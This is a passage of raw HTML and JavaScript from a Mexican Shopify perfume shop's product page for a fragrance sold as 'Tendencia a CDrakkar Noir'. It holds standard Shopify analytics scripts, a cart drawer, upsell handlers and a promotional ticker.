Noir","url":"\/products\/en-tendencia-a-drakkar-nair","type":""},"id":"42085735727330","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178"},"sku":"","title":"Desodorante 55 GR","untranslatedTitle":"Desodorante 55 GR"},{"price":{"amount":150.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CDrakkar Noir","vendor":"PERFUMARA OFICIAL","id":"5961854648470","untranslatedTitle":"Tendencia a CDrakkar Noir","url":"\/products\/en-tendencia-a-drakkar-nair","type":""},"id":"44212262174946","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178"},"sku":"","title":"Crema Perfumada 200gr","untranslatedTitle":"Crema Perfumada 200gr"},{"price":{"amount":120.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CDrakkar Noir","vendor":"PERFUMARA OFICIAL","id":"5961854648470","untranslatedTitle":"Tendencia a CDrakkar Noir","url":"\/products\/en-tendencia-a-drakkar-nair","type":""},"id":"44838446006498","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178"},"sku":"","title":"Rolete 10ML","untranslatedTitle":"Rolete 10ML"},{"price":{"amount":120.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CDrakkar Noir","vendor":"PERFUMARA OFICIAL","id":"5961854648470","untranslatedTitle":"Tendencia a CDrakkar Noir","url":"\/products\/en-tendencia-a-drakkar-nair","type":""},"id":"46767193424098","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375"},"sku":null,"title":"Gel de cabello","untranslatedTitle":"Gel de cabello"}],"purchasingCompany":null},},"https://www.perfumara.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51615334550","storefrontBaseUrl":"https:\/\/perfumara-oficial.myshopify.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a CDrakkar Noir\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"5961854648470\",\"untranslatedTitle\":\"Tendencia a CDrakkar Noir\",\"url\":\"\/products\/en-tendencia-a-drakkar-nair\",\"type\":\"\"},\"id\":\"37194880712854\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422\"},\"sku\":\"\",\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":5961854648470,"gid":"gid:\/\/shopify\/Product\/5961854648470","vendor":"PERFUMARA OFICIAL","type":"","handle":"en-tendencia-a-drakkar-nair","variants":[{"id":37194880712854,"price":29900,"name":"Tendencia a CDrakkar Noir - 60 ML","public_title":"60 ML","sku":""},{"id":37194880745622,"price":9000,"name":"Tendencia a CDrakkar Noir - 10 ML","public_title":"10 ML","sku":""},{"id":42085735661794,"price":14000,"name":"Tendencia a CDrakkar Noir - 25 ML","public_title":"25 ML","sku":""},{"id":42085735694562,"price":42500,"name":"Tendencia a CDrakkar Noir - 100 ML","public_title":"100 ML","sku":""},{"id":42085735727330,"price":7500,"name":"Tendencia a CDrakkar Noir - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":""},{"id":44212262174946,"price":15000,"name":"Tendencia a CDrakkar Noir - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44838446006498,"price":12000,"name":"Tendencia a CDrakkar Noir - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46767193424098,"price":12000,"name":"Tendencia a CDrakkar Noir - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5961854648470,"requestId":"0b6f0b3a-b3d7-4254-b5d0-11b91ee4e660-1768972816"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51615334550,
      theme_id: 144423387362,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.perfumara.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.perfumara.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.perfumara.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51615334550,"isMerchantRequest":null,"themeId":144423387362,"themeCityHash":"8750543456612582355","contentLanguage":"es","currency":"MXN","eventMetadataId":"30315dd5-55fa-4aca-bae2-879209a1e7c6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5961854648470,"requestId":"0b6f0b3a-b3d7-4254-b5d0-11b91ee4e660-1768972816","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":37194880712854,"productId":5961854648470,"productGid":"gid:\/\/shopify\/Product\/5961854648470","name":"Tendencia a CDrakkar Noir - 60 ML","price":"299.00","sku":"","brand":"PERFUMARA OFICIAL","variant":"60 ML","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":37194880712854,"productId":5961854648470,"productGid":"gid:\/\/shopify\/Product\/5961854648470","name":"Tendencia a CDrakkar Noir - 60 ML","price":"299.00","sku":"","brand":"PERFUMARA OFICIAL","variant":"60 ML","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.perfumara.com\/products\/en-tendencia-a-drakkar-nair"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.perfumara.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.perfumara.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51615334550"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="144423387362"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.perfumara.com/api/collect"
></script>
</head>

  <body class="gradient">
        <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.perfumara.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371727323281" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18300364456162__horizontal_ticker_zGdpAh" class="shopify-section shopify-section-group-header-group"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031727323281" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18300364456162__horizontal_ticker_zGdpAh-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18300364456162__horizontal_ticker_zGdpAh-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh .horizontal-ticker__item {
    font-size: 1.25rem;
    padding: 0 1rem;
  }
  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh.color-custom {
    --color-background: 213, 169, 107;
    --gradient-background: linear-gradient(180deg, rgba(196, 102, 238, 1), rgba(220, 109, 238, 1) 50.791%, rgba(82, 218, 236, 1) 100%);
    --color-foreground: 18, 18, 18;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh color-custom section-sections--18300364456162__horizontal_ticker_zGdpAh-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ✨  INFO MAYOREO 8180296980
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🙋‍♂️+100,000 CLIENTES SATISFECHOS
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ✨  INFO MAYOREO 8180296980
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18300364456162__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251727323281" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" media="print" onload="this.media='all'"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361727323282" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251727323281" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.perfumara.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391727323281" defer="defer"></script>
